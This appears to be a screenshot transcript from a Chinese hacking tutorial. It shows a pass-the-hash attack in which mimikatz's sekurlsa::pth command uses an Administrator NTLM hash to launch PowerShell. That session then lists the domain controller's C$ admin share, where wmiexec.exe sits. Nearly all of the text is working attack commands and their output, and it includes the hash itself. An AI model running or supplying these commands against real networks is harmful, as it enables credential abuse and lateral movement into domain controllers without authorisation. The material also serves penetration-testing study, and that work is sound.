 mimikatz 2.2.0 x64 (oe.eo)
Privilege '20' OK
mimikatz # sekurlsa::pth /domain:DC /user:Administrator /ntlm:852a844adfce18f660
09b4f14e0a98de /run:powershell.exe
user : Administrator
domain : DC
program : powershell.exe
管理员: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\Windows\system32> dir \\DC\c$
目录: \\DC\c$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 2016/7/16 21:23 PerfLogs
d-r-- 2021/7/25 15:56 Program Files
d---- 2016/7/16 21:23 Program Files (x86)
d-r-- 2021/7/11 22:43 Users
d---- 2021/7/31 17:28 Windows
-a--- 2021/7/31 16:13 6108494 wmiexec.exe
PS C:\Windows\system32>
HACK学习呀